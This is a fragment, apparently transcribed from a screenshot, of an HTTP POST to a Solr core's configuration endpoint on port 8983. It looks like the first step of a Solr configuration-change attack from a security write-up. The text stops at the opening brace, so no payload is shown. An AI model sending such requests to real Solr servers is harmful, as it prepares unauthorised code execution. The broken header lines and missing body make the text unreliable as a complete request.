
POST /solr/atom/config HTTP/1.1
Host: www.0-sec.org:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 259
Connection: close
Upgrade-Insecure-Requests: 1
{